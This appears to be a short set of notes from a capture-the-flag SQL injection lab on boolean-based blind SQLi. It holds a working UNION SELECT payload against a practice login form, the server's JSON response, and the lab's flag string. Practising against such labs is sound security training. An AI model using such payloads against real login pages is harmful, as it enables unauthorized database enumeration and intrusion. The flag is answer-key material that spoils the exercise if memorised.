 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
me=admin123' UNION SELECT 1,2,3 where database() like 'sqli_three%';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login